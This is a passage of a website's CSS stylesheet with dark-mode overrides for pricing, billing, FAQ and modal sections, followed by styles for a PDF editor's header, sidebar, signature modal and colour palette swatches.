    background-image: url(/v3/img/check-dark.svg);
}

.dark-mode .price_box .button.default {
    background-color: #404A54;
}

.dark-mode .contact_area {
    position: relative;
}

.dark-mode .contact_area label {
    color: #F6F6F6;
}

.dark-mode .contact_area input,
.dark-mode .contact_area textarea {
    background-color: #223749;
    border: 1px solid #828586;
    color: #C8C9CA;
}

.dark-mode .contact_area:before {
    content: "";
    width: 1200px;
    height: 1200px;
    position: absolute;
    bottom: -230px;
    right: -360px;
    opacity: .3;
    border-radius: 100%;
    background: -o-radial-gradient(circle, rgba(26, 143, 227, 1) 0%, rgba(26, 143, 227, 1) 0%, rgba(255, 255, 255, 0) 70%);
    background: radial-gradient(circle, rgba(26, 143, 227, 1) 0%, rgba(26, 143, 227, 1) 0%, rgba(255, 255, 255, 0) 70%);
}

.dark-mode .contact_area input::-webkit-input-placeholder,
.dark-mode .contact_area textarea::-webkit-input-placeholder {
    color: #C8C9CA;
}

.dark-mode .contact_area input::-moz-placeholder,
.dark-mode .contact_area textarea::-moz-placeholder {
    color: #C8C9CA;
}

.dark-mode .contact_area input:-ms-input-placeholder,
.dark-mode .contact_area textarea:-ms-input-placeholder {
    color: #C8C9CA;
}

.dark-mode .contact_area input::-ms-input-placeholder,
.dark-mode .contact_area textarea::-ms-input-placeholder {
    color: #C8C9CA;
}

.dark-mode .contact_area input::placeholder,
.dark-mode .contact_area textarea::placeholder {
    color: #C8C9CA;
}

.dark-mode .support-area {
    background: linear-gradient(87.56deg, #273744 1.79%, rgba(26, 143, 227, 0) 383.1%);
}

.dark-mode footer {
    background-color: #1A2630;
    color: #E3E3E4;
}

.dark-mode footer a .img-fluid {
    display: none;
}

.dark-mode footer a .img-fluid.logo-dark,
.dark-mode footer a .img-fluid.logo-icon {
    display: inline-block;
    vertical-align: middle;
}

.dark-mode footer h4 {
    color: #E3E3E4;
}

.dark-mode footer {}

.dark-mode .footer_bottom {
    background-color: #1A2630;
    color: #E3E3E4;
    padding: 0;
}

.dark-mode .footer_bottom .container {
    padding: 14px 0 24px;
    border-top: 1px solid #828586;
}

.dark-mode .footer_bottom p span {
    color: #1A8FE3;
}

.dark-mode .social_icon a {
    background-color: #364C5E;
}

.dark-mode footer a.active {
    color: #71BAEE;
}

.dark-mode .copy_right {
    color: #EFEFEF;
}

.dark-mode .footer_bottom p img {
    -webkit-filter: brightness(0) saturate(100%) invert(100%) sepia(97%) saturate(12%) hue-rotate(188deg) brightness(102%) contrast(105%);
    filter: brightness(0) saturate(100%) invert(100%) sepia(97%) saturate(12%) hue-rotate(188deg) brightness(102%) contrast(105%);
}

.dark-mode .compress_area,
.dark-mode .compress_area .container {
    position: relative;
}

.dark-mode .compress_area:before {
    content: "";
    width: 1200px;
    height: 1200px;
    position: absolute;
    top: 40px;
    right: -260px;
    opacity: .3;
    border-radius: 100%;
    background: -o-radial-gradient(circle, rgba(26, 143, 227, 1) 0%, rgba(26, 143, 227, 1) 0%, rgba(255, 255, 255, 0) 70%);
    background: radial-gradient(circle, rgba(26, 143, 227, 1) 0%, rgba(26, 143, 227, 1) 0%, rgba(255, 255, 255, 0) 70%);
}

.dark-mode .title_lg {
    color: #FFFFFF;
}

.dark-mode .rating_box {
    background-color: #223544;
}

.dark-mode .rating_box h5 {
    color: #EFEFEF;
}

.dark-mode .star-rating svg {
    stroke: #C8C9CA;
}

.dark-mode .rating_box h6 span {
    color: #E3E3E4;
}

.dark-mode .file-drop-area {
    background-color: #223544;
    border-color: #707375;
}

.dark-mode .file-drop-area .social_icon a {
    background-color: #1F2A33;
}

.dark-mode .file-drop-area p.drag {
    color: #C8C9CA;
}

.dark-mode .step_item h4 {
    color: #fff;
}

.dark-mode .step_item::after {
    -webkit-box-shadow: 0 0 0 4px #1B2D3A, 0 0 0 6px var(--blue);
    box-shadow: 0 0 0 4px #1B2D3A, 0 0 0 6px var(--blue);
}

.dark-mode .faq_item_box .card {
    background-color: #223544;
    color: #EFEFEF;
}

.dark-mode .faq_item_box .card-action img {
    -webkit-filter: brightness(0) saturate(100%) invert(100%) sepia(97%) saturate(12%) hue-rotate(188deg) brightness(102%) contrast(105%);
    filter: brightness(0) saturate(100%) invert(100%) sepia(97%) saturate(12%) hue-rotate(188deg) brightness(102%) contrast(105%);
}

.dark-mode .faq_item_box .card-title,
.dark-mode .faq_item_box .card-text {
    color: #EFEFEF;
}

.dark-mode .faq_item_box .card-title.is-active {
    color: #1A8FE3;
}

.dark-mode .modal-content {
    background-color: #1A252F;
}

.dark-mode .modal-title {
    color: #fff;
}

.dark-mode .modal-header-text {
    color: #E3E3E4;
}

.dark-mode .modal-share .social_icon a {
    border-color: #828586;
}

.dark-mode .modal-share .form-control {
    background-color: #1A252F;
    border-color: #828586;
    color: #C8C9CA;
}

.dark-mode .modal-share .form-control::-webkit-input-placeholder {
    color: #C8C9CA;
}

.dark-mode .modal-share .form-control::-moz-placeholder {
    color: #C8C9CA;
}

.dark-mode .modal-share .form-control:-ms-input-placeholder {
    color: #C8C9CA;
}

.dark-mode .modal-share .form-control::-ms-input-placeholder {
    color: #C8C9CA;
}

.dark-mode .modal-share .form-control::placeholder {
    color: #C8C9CA;
}

.dark-mode .modal-share .input-group-append .btn {
    border-color: #828586;
}

.dark-mode .modal-files .modal-title {
    color: #fff;
}

.dark-mode .modal-files .modal-header-text {
    color: #E3E3E4;
}

.dark-mode .button-tool {
    background-color: #1A252F;
}

.dark-mode .mobile_menu {
    background-color: #1A252F;
}

.dark-mode .mobile_menu .menu2>li>a {
    background-color: #223544;
    border-color: #1A2833;
}

.dark-mode .pricing_area {
    position: relative;
}

.dark-mode .pricing_area:before {
    content: "";
    width: 1200px;
    height: 1200px;
    position: absolute;
    top: -90px;
    right: -260px;
    opacity: .3;
    border-radius: 100%;
    background: -o-radial-gradient(circle, rgba(26, 143, 227, 1) 0%, rgba(26, 143, 227, 1) 0%, rgba(255, 255, 255, 0) 70%);
    background: radial-gradient(circle, rgba(26, 143, 227, 1) 0%, rgba(26, 143, 227, 1) 0%, rgba(255, 255, 255, 0) 70%);
}

.dark-mode .title_md {
    color: #fff;
}

.dark-mode .choose-options_name {
    color: #fff;
}

.dark-mode .choose-options_text {
    color: #E3E3E4;
}

.dark-mode .choose-options_note {
    color: #E3E3E4;
}

.dark-mode .choose-options_input:checked~.choose-options_label {
    background-color: #223544;
    border-color: #707375;
}

.dark-mode .billing_box {
    background-color: #223544;
    color: #E3E3E4;
}

.dark-mode .cards-list_item {
    border-bottom-color: #707375;
}

.dark-mode .cards-list_text {
    color: #E3E3E4;
}

.dark-mode .cards-list_text span {
    color: #fff;
}

.dark-mode .title-section span {
    background-color: #1F2A33;
    color: #E3E3E4;
}

.dark-mode .billing-history_message {
    color: #E3E3E4;
    border-color: #707375;
}

.dark-mode .billing-history .table tbody th,
.dark-mode .billing-history .table td {
    color: #E3E3E4;
}

.dark-mode .billing-history .table .thead-light th {
    background-color: #2d465a;
    color: #E3E3E4;
}

.dark-mode .billing-history .table th,
.dark-mode .billing-history .table td {
    border-color: #707375;
}

.dark-mode .billing_box .btn-outline-secondary {
    color: #E3E3E4;
    border-color: #707375;
}

.dark-mode .billing-history {
    border-radius: 3px 3px 0 0;
}

.dark-mode .price_box-header p,
.dark-mode .price_box-note {
    color: #E3E3E4;
}

.dark-mode .price_box-date {
    color: #cbcbcb;
}

.dark-mode .price_box.active {
    background-color: #1A8FE3;
}

.dark-mode .chart-creators_box,
.dark-mode .collage-maker_box,
.dark-mode .splitter-image_box,
.dark-mode .compress-result {
    background-color: #223544;
    border-color: #707375;
}

.dark-mode .chart-creators_tabs .list-group {
    background-color: #1F2A33;
    color: #C8C9CA;
}

.dark-mode .tab-content .form-group>.form-control,
.dark-mode .tab-content .dropdown .btn-secondary {
    background-color: #1A252E;
    border-color: #828586;
    color: #C8C9CA;
}

.dark-mode .tab-content .form-group>.form-control::placeholder {
    color: #C8C9CA;
}

.dark-mode .tab-content .dropdown-menu {
    background-color: #1A252E;
}

.dark-mode .tab-content .dropdown-item {
    color: #C8C9CA;
}

.dark-mode .tab-content .form-group>label,
.dark-mode .chart-creators_tabs .list-group-item,
.dark-mode .compress-result_file,
.dark-mode .share h3 {
    color: #fff;
}

.dark-mode .tab-content .dropdown-item:focus,
.dark-mode .tab-content .dropdown-item:hover {
    background-color: #1a8fe3;
}

.dark-mode .tools-button {
    background-color: #1A252E;
    color: #C8C9CA;
}

.dark-mode .chart-creators_table .table .thead-light th,
.dark-mode .chart-creators_table .table th,
.dark-mode .pick-color .form-control,
.dark-mode .collage-maker_border .input-group .form-control,
.dark-mode .chart-creators_tabs .pick-color .form-control {
    background-color: #1A252E;
    color: #C8C9CA;
}

.dark-mode .collage-maker_border p {
    color: #fff;
}

.dark-mode .collage-grid_item {
    background-color: #1A252E;
    border-color: #707375;
}

.dark-mode .collage-grid {
    border-color: #707375;
}

.dark-mode .splitter-image_bar-item p,
.dark-mode .compress-result .get-update h3 {
    color: #fff;
}

.dark-mode .splitter-image_bar .button,
.dark-mode .splitter-image .form-control {
    background-color: #1A252E;
    color: #C8C9CA;
    border-color: #707375;
}

.dark-mode .compress-result_file-icon--pdf,
.dark-mode .compress-result_file-icon--image {
    background-color: #1A252E;
}

.dark-mode .compress-result .get-update {
    background-color: transparent;
    color: #fff;
    border-color: #E3E3E4;
}

.dark-mode .builder-container,
.dark-mode .builder-box {
    background-color: #1A252E;
}

.dark-mode .builder-container h2 {
    color: #EFEFEF;
}

.dark-mode .blog-builder_area .rating_box h5 {
    color: #EFEFEF;
}

.dark-mode .page-with-buider-step,
.dark-mode .page-with-buider-step .builder-wrapper {
    background: #1F2A33;
}

.dark-mode .builder-wrapper__title,
.dark-mode .steps__name,
.dark-mode .builder-title,
.dark-mode .outlines__body p,
.dark-mode .heading-titles__item,
.dark-mode .article-item__text p {
    color: #EFEFEF;
}

.dark-mode .article-item__head {
    background: transparent;
}

@media (max-width: 992px) {
    .dark-mode .mobile_menu .menu2>li>a {
        background-color: #223544;
    }
    .dark-mode .mobile_menu li a::after {
        border-right-color: #fff;
        border-bottom-color: #fff;
    }
    /* .dark-mode .menu2 .mega_menu>li>a,
    .dark-mode .menu2 .mega_menu>li.multilavel ul,
    .dark-mode .menu2 .mega_menu>li.multilavel a {
        background-color: #2A4255;
        color: #fff;
    } */
    .dark-mode .header-search {
        background-color: #1A252E;
    }
    .dark-mode .mobile_menu .menu2>li>a {
        background: #1A252E;
        color: #fff;
    }
    .dark-mode .category-tools__item h4 {
        color: #fff;
    }
    .dark-mode .expand_menu .mega_menu li .expand_menu__link-all,
    .dark-mode .nav-link[aria-expanded='true']:after {
        color: #1A8FE3;
    }
    .dark-mode .category-tools__item--big.is-active,
    .dark-mode .menu2 .expand_menu--image .category-tools__item--big.is-active:hover {
        background-color: #1A252E;
    }
    .dark-mode .menu2 li .category-tools__item:hover {
        background-color: #1A252E;
    }
    .dark-mode .menu2 .icon_box,
    .dark-mode .main-item {
        background-color: #415461;
    }
    .dark-mode .mobile_menu__actions {
        background-color: #1A252E;
    }
    .dark-mode .ai-all__item .v_12 {
        background: #524884;
    }
    .dark-mode .ai-all__item .v_11 {
        background: #847948;
    }
    .dark-mode .ai-all__item .v_14 {
        background: #846148;
    }
    .dark-mode .hamburger-menu span {
        background-color: #F6F6F6;
    }
}


/*new css*/

.convert_header {
    background-color: #fff;
    position: sticky;
    top: 0;
    z-index: 1000;
}

.convert_wrapper {
    background: #FAFAFA;
}

.top_header {
    padding: 10px 0;
    border-bottom: 1px solid #EFEFEF;
}

.top_header h4,
.top_header h4 input {
    font-weight: 500;
    font-size: 16px;
    color: #181D20;
    line-height: 1.2;
}

.top_header .button {
    font-size: 14px;
    line-height: 1.4;
    font-weight: 500;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 10px 16px;
}

.top_header .button img {
    margin-right: 5px;
}

.top_header .dropdown-toggle {
    width: 40px;
    height: 40px;
    border: 1px solid #E3E3E4;
    border-radius: 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.convert_header .dropdown-toggle::after {
    display: none;
}

.top_header .button-switch-mode {
    margin-right: 15px;
}

.convert_header .dropdown-menu {
    border-radius: 10px;
    min-width: 120px;
    padding: 8px 0;
    margin-top: 0;
}

.convert_header .dropdown-menu a.dropdown-item {
    font-size: 14px;
    line-height: 140%;
    letter-spacing: 0.005em;
    color: #828586;
    padding: 8px 16px;
}

.convert_header .dropdown-menu a img {
    margin-right: 5px;
}

.menu_wrap .dropdown-menu {
    left: 50% !important;
    -webkit-transform: translateX(-50%) !important;
    -ms-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
    top: 100% !important;
}

.menu_wrap .sign_menu {
    min-width: 200px;
    padding: 16px;
}

.menu_wrap .sign_menu .button {
    font-size: 12px;
    font-weight: 500;
    padding: 7px 12px;
    width: 100%;
}


/*range  css*/

.slider-box {
    background: #ffffff;
    padding: 11px 12px;
    border-radius: 12px;
    border: 1px solid #E3E3E4;
    width: 100%;
    max-width: 228px;
}

.slider-box button {
    background-color: transparent;
    padding: 0;
    border: none;
}

.range_box {
    width: 100%;
    margin-left: 12px;
    margin-right: 12px;
    position: relative;
}

.range_box .range {
    width: 100%;
    height: 1px;
    background-color: #C8C9CA;
}

.slider-box h4 {
    font-weight: 500;
    font-size: 12px;
    line-height: 1.2;
    color: #707375;
}

.handle {
    height: 7px;
    width: 7px;
    border-radius: 50%;
    border: 1px solid #C8C9CA;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 70%;
    background-color: #fff;
    cursor: pointer;
}


/*.menu*/

.bottom_menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-right: 15px;
}

.menu_wrap>ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.menu_wrap>ul>li>a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    font-weight: 500;
    font-size: 12px;
    line-height: 1.2;
    color: #707375;
    height: 72px;
    width: 72px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.menu_wrap>ul>li>a:hover,
.menu_wrap>ul li a.active {
    color: #fff;
    background-color: var(--theme-color);
}

.menu_wrap>ul>li>a img {
    margin-bottom: 2px;
}

.menu_wrap>ul>li>a:hover img,
.menu_wrap>ul>li>a.active img {
    -webkit-filter: brightness(200%);
    filter: brightness(200%);
}

.button.outline_btn {
    font-size: 14px;
    line-height: 1.1;
    padding: 13px 16px;
    background-color: transparent;
    border: 1px solid var(--theme-color);
    color: var(--theme-color);
    font-weight: 500;
}

.button.outline_btn:hover {
    background-color: var(--theme-color);
    color: #fff;
}

.divider {
    width: 100%;
    height: 1px;
    background-color: #EFEFEF;
    margin-top: 8px;
    margin-bottom: 8px;
}

.delete {
    position: absolute;
    right: 8px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    cursor: pointer;
}

.tooltip .tooltip-inner {
    background: rgba(24, 29, 32, 0.72);
    font-size: 12px;
    font-weight: 500;
    line-height: 1.2;
    padding: 10px 16px;
}

.tooltip .arrow::before {
    border-bottom-color: rgba(24, 29, 32, 0.72);
}

.sidebar {
    position: fixed;
    top: 132px;
    left: 0;
    width: 258px;
    background: #FFFFFF;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    height: calc(100vh - 132px);
    overflow: auto;
    padding: 16px 24px;
    overflow-x: hidden;
    z-index: 2;
}

.sidebar.small_width {
    width: 72px;
    overflow: hidden;
}

.sidebar.small_width ul,
.sidebar.small_width .pager,
.sidebar.small_width .add_wrap {
    display: none !important;
}

.add_wrap {
    border-top: 1px solid #E3E3E4;
    margin-top: 15px;
    padding-top: 15px;
    text-align: center;
}

.add_wrap a {
    border: 1.5px solid #1A8FE3;
    height: 20px;
    width: 20px;
    border-radius: 4px;
    color: #1A8FE3;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: 500;
    font-size: 17px;
}

.add_wrap a:hover {
    background-color: #1A8FE3;
    color: #fff;
}

.pdf_content {
    padding-left: 288px;
    padding-top: 12px;
    padding-bottom: 20px;
    padding-right: calc((100% - 1130px) / 2 + 15px);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.pdf_content.lg_content {
    padding-left: 152px;
}

.toggle_btn {
    width: 24px;
    height: 24px;
    border: 1px solid #E3E3E4;
    border-radius: 4px;
    padding: 4px;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.toggle_btn img {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.toggle_btn:hover {
    background-color: #e6e6e6;
}

.toggle_btn.rotate img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.pager h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.5;
    color: #181D20;
}

.pager span.active {
    width: 46px;
    height: 24px;
    border: 1px solid #E3E3E4;
    border-radius: 4px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 14px;
    line-height: 1;
    color: #707375;
    font-weight: 400;
    margin-right: 10px;
}

.page_count {
    font-weight: 500;
    font-size: 14px;
    line-height: 1;
    color: #707375;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page_number {
    display: inline-block;
    margin-left: 5px;
}

.sidebar ul.nav-pills {
    border-bottom: none;
}

.sidebar ul li {
    margin-top: 24px;
    text-align: center;
    width: 100%;
}

.sidebar ul li span {
    font-weight: 500;
    font-size: 12px;
    line-height: 1.3;
    color: #707375;
}

.sidebar ul li a {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.2;
    color: #707375;
    padding: 0;
    border: none !important;
    border-radius: 0;
}

.sidebar ul>li>a>canvas {
    border: 1px solid #E3E3E4;
    margin-bottom: 12px;
}

.sidebar ul li a.nav-link.active {
    color: var(--theme-color) !important;
    background-color: transparent;
}

.sidebar ul li a.nav-link.active+div span {
    color: var(--theme-color) !important;
}

.sidebar ul li a.active canvas {
    border-color: var(--theme-color);
}

.pdf_content .page {
    border: 1px solid #E3E3E4;
    margin-top: 20px;
}

#signature .modal-content,
#switch .modal-content {
    border-radius: 12px;
    border: none;
}

#signature .modal-content .modal-body {
    padding: 40px;
}

#signature .modal-content .modal-body h4,
#switch .modal-content .modal-body h4 {
    font-weight: bold;
    font-size: 24px;
    line-height: 140%;
    letter-spacing: 0.005em;
    color: #181D20;
}

.modal_sub {
    font-size: 16px;
    line-height: 140%;
    letter-spacing: 0.005em;
    color: #828586;
    margin-top: 8px;
}

#signature .modal-content .modal-body ul li {
    width: 33.33%;
}

#signature .modal-content .modal-body ul li a {
    font-size: 16px;
    line-height: 140%;
    letter-spacing: 0.005em;
    color: #828586;
    text-align: center;
    padding: 0 5px 8px;
    border-bottom: 2px solid #F6F6F6;
    border-radius: 0;
    background-color: transparent;
}

#signature .modal-content .modal-body ul li a.active {
    border-color: var(--theme-color);
    color: var(--theme-color);
}

.input_box {
    height: 40px;
    border: 1px solid #EFEFEF;
    border-radius: 10px;
    font-size: 12px;
    padding: 0 16px;
    width: 100%;
    color: #707375;
}

.input_box::-webkit-input-placeholder {
    color: #A7A9AA;
    opacity: 1;
}

.input_box::-moz-placeholder {
    color: #A7A9AA;
    opacity: 1;
}

.input_box:-ms-input-placeholder {
    color: #A7A9AA;
    opacity: 1;
}

.input_box::-ms-input-placeholder {
    color: #A7A9AA;
    opacity: 1;
}

.input_box::placeholder {
    color: #A7A9AA;
    opacity: 1;
}

.signature_text {
    font-weight: 500;
    font-size: 64px;
    line-height: 1.1;
    color: #181D20;
    font-family: 'ChopinScript';
    text-align: center;
    margin: 53px 0;
}

.signature_text.default {
    color: #A7A9AA;
}

#signature .button {
    line-height: 140%;
    padding: 17px 20px;
    border-radius: 14px;
}

#signature .button.disabled {
    background: #C8C9CA;
    pointer-events: none;
}

.label_text {
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    color: #707375;
    display: inline-block;
}

.clear_btn {
    background: #D0726C;
    border-radius: 8px;
    font-weight: 600;
    font-size: 10px;
    line-height: 1.2;
    color: #FFFFFF;
    padding: 5px 16px;
    border: none;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.clear_btn:hover {
    -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.3) inset;
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.3) inset;
}

textarea.input_box {
    resize: none;
    height: 163px;
    padding: 10px 16px;
}

.more_text {
    font-size: 12px;
    line-height: 1.3;
    letter-spacing: 0.005em;
    color: #525658;
    text-align: center;
    margin-top: 25px;
    margin-bottom: 15px;
}

.more_text a {
    color: #D0726C;
    font-weight: 500;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.more_text a:hover {
    text-decoration: underline;
}


/*image upload width preview*/

.avatar-upload {
    border: 1px solid #EFEFEF;
    border-radius: 10px;
    height: 163px;
    width: 100%;
    margin-top: 15px;
    overflow: hidden;
    position: relative;
}

.avatar-upload .avatar-edit {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
}

.avatar-upload .avatar-edit input {
    display: none;
}

.avatar-upload .avatar-edit input+label {
    padding: 12px 24px;
    border: 1px solid #83C2F0;
    border-radius: 10px;
    font-weight: 600;
    font-size: 12px;
    line-height: 1.3;
    text-align: center;
    letter-spacing: 0.005em;
    color: #71BAEE;
    cursor: pointer;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.avatar-upload .avatar-edit input+label:hover {
    background-color: #71BAEE;
    color: #fff;
}

.avatar-upload .avatar-preview {
    width: 100%;
    height: 100%;
    position: relative;
}

.avatar-upload .avatar-preview>div {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}


/*switch modal*/

#switch .modal-body {
    padding: 40px;
}

#switch .modal-dialog {
    max-width: 892px;
    margin: 1.75rem auto;
}

#switch .row {
    margin-right: -8px;
    margin-left: -8px;
}

#switch .row>div {
    padding-left: 8px;
    padding-right: 8px;
}

.switch_radio_box {
    margin-top: 24px;
}

.switch_radio_box input {
    display: none;
}

.switch_radio_box label {
    background: #FFFFFF;
    border: 1px solid #EFEFEF;
    border-radius: 10px;
    padding: 12px;
    cursor: pointer;
    width: 100%;
}

.switch_radio_box label .span1 {
    font-weight: 500;
    font-size: 14px;
    line-height: 130%;
    letter-spacing: 0.005em;
    color: #181D20;
    display: block;
}

.switch_radio_box label .span2 {
    font-size: 12px;
    letter-spacing: 0.005em;
    color: #707375;
    padding-top: 8px;
    display: inline-block;
}

.switch_radio_box input:checked+label {
    background-color: #F6FBFE;
    border-color: #1A8FE3;
}

.switch_btn p {
    font-size: 12px;
    line-height: 1.4;
    letter-spacing: 0.005em;
    color: #525658;
    text-align: center;
    margin-top: 32px;
    font-style: italic;
}

.switch_btn p a {
    color: #D0726C;
}

.switch_btn button {
    width: 100%;
    border: none;
    background: #1A8FE3;
    border-radius: 14px;
    font-weight: 600;
    font-size: 16px;
    line-height: 140%;
    text-align: center;
    letter-spacing: 0.005em;
    color: #FFFFFF;
    padding: 17px;
    margin-top: 16px;
}

.range_right_content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}


/*color area satrt*/

.color_wrapper {
    padding-top: 40px;
    padding-bottom: 70px;
}

.color_main_wrapper {
    background-color: #FFFFFF;
    -webkit-box-shadow: 3px 15px 35px rgba(45, 42, 60, 0.03);
    box-shadow: 3px 15px 35px rgba(45, 42, 60, 0.03);
    border-radius: 12px;
    padding: 24px;
}

.color_box_wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 16px;
}

.color_heading h4 {
    font-weight: 600;
    font-size: 24px;
    line-height: 1.2;
    color: #2D2A3C;
}

.color_box {
    height: 40px;
    width: 40px;
    border-radius: 50%;
}

.color_box1 {
    background-color: #F25E4C;
}

.color_box2 {
    background-color: #4C3F91;
}

.color_box3 {
    background-color: #7F2CCB;
}

.color_box4 {
    background-color: #CE8147;
}

.color_box5 {
    background-color: #414361;
}

.color_box6 {
    background-color: #36494E;
}

.color_box7 {
    background-color: #606D5D;
}

.color_box8 {
    background-color: #70695A;
}

.color_box9 {
    background-color: #5F5566;
}

.color_box10 {
    background-color: #4C3549;
}

.color_box11 {
    background-color: #895B1E;
}

.color_box12 {
    background-color: #994636;
}

.color_box13 {
    background-color: #333333;
}

.color_box14 {
    background-color: #80A1D4;
}

.color_box15 {
    background-color: #468189;
}

.color_box16 {
    background: -o-radial-gradient(50% 50%, 50% 50%, rgba(198, 255, 221, 0.44) 44.27%, #FBD786 70.31%, #F25E4C 94.27%), #767522;
    background: radial-gradient(50% 50% at 50% 50%, rgba(198, 255, 221, 0.44) 44.27%, #FBD786 70.31%, #F25E4C 94.27%), #767522;
}

.color_box17 {
    background: -o-radial-gradient(50% 50%, 50% 50%, #F25F5C 0%, #FFE066 50.52%, #247BA0 100%), #9BC4CB;
    background: radial-gradient(50% 50% at 50% 50%, #F25F5C 0%, #FFE066 50.52%, #247BA0 100%), #9BC4CB;
}

.color_box18 {
    background-color: #7D387D;
}

.color_box19 {
    background: conic-gradient(from 180deg at 50% 50%, #F8F991 -54.38deg, rgba(61, 49, 91, 0.924948) 33.75deg, #444B6E 118.12deg, #708B75 178.12deg, #F8F991 305.62deg, rgba(61, 49, 91, 0.924948) 393.75deg), #C4C4C4;
}

.color_box20 {
    background: conic-gradient(from 180deg at 50% 50%, #0000FD -54.38deg, rgba(128, 21, 232, 0.924948) 33.75deg, #28E4FF 118.12deg, rgba(221, 17, 86, 0.44) 178.12deg, #0000FD 305.62deg, rgba(128, 21, 232, 0.924948) 393.75deg), #C4C4C4;
}

.color_box21 {
    background: -o-linear-gradient(315deg, #12C2E9 -7%, #C471ED 55.66%, #F7797D 82.23%), #C4C4C4;
    background: linear-gradient(135deg, #12C2E9 -7%, #C471ED 55.66%, #F7797D 82.23%), #C4C4C4;
}

.color_box22 {
    background: -webkit-gradient(linear, left top, left bottom, from(#EF2F88), to(#8843F2)), #C4C4C4;
    background: -o-linear-gradient(top, #EF2F88 0%, #8843F2 100%), #C4C4C4;
    background: linear-gradient(180deg, #EF2F88 0%, #8843F2 100%), #C4C4C4;
}

.color_box23 {
    background: -webkit-gradient(linear, left top, left bottom, from(#B92B27), to(#1565C0)), #C4C4C4;
    background: -o-linear-gradient(top, #B92B27 0%, #1565C0 100%), #C4C4C4;
    background: linear-gradient(180deg, #B92B27 0%, #1565C0 100%), #C4C4C4;
}

.color_box24 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #8360C3), color-stop(131.53%, #2EBF91)), #C4C4C4;
    background: -o-linear-gradient(top, #8360C3 -45.13%, #2EBF91 131.53%), #C4C4C4;
    background: linear-gradient(180deg, #8360C3 -45.13%, #2EBF91 131.53%), #C4C4C4;
}

.color_box25 {
    background: -o-linear-gradient(225deg, #2980B9 -18.81%, #6DD5FA 43.55%, #FFFFFF 109.63%), #C4C4C4;
    background: linear-gradient(225deg, #2980B9 -18.81%, #6DD5FA 43.55%, #FFFFFF 109.63%), #C4C4C4;
}

.color_box26 {
    background: -webkit-gradient(linear, left bottom, left top, color-stop(13.87%, #FF0099), color-stop(160.27%, #493240)), #C4C4C4;
    background: -o-linear-gradient(bottom, #FF0099 13.87%, #493240 160.27%), #C4C4C4;
    background: linear-gradient(360deg, #FF0099 13.87%, #493240 160.27%), #C4C4C4;
}

.color_box27 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-45.13%, #FFD452), color-stop(131.53%, #2EBF91)), -webkit-gradient(linear, left bottom, left top, color-stop(13.87%, #FF0099), color-stop(160.27%, #493240)), #C4C4C4;
    background: -o-linear-gradient(top, #FFD452 -45.13%, #2EBF91 131.53%), -o-linear-gradient(bottom, #FF0099 13.87%, #493240 160.27%), #C4C4C4;
